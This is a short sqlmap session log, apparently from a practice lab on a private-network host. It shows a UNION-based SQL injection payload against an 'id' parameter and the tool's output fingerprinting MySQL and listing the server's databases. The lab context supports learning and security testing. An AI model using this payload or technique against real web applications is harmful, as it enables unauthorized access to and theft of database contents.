 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7746' UNION ALL SELECT NULL,NULL,CONCAT(0x717a787171,0x474b64655459546673587a534e6c4a4f506a746c7a6f7578
50416f4c4e556d7156715a6f7743456b,0x716b706b71)-- -
---
[16:20:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:20:37] [INFO] fetching database names
available databases [7]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] security
[*] sys
[16:20:37] [INFO] fetched data logged to text files under 'C:\Users\pc\AppData\Local\sqlmap\output\192.168.73.131'
[*] ending @ 16:20:37 /2023-11-27/
C:\sqlmap>